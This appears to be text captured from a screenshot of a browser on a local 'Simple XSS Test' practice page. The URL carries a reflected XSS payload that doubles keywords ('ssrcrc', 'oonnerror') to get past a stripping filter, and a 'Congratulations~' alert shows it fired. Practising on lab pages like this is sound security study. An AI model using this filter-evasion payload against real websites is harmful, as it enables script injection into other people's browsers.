 地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cimg+ssrcrc%3Dops%21+oonnerror%3D%22alert%28%27xss%27%29%22%3E 转到 链接 »
--Welcome To The Simple XSS Test--
Hello "><img ssrcrc=ops! oonnerror="alert('xss')">.
Submit ">
Microsoft Internet Explorer
Congratulations~
确定 取消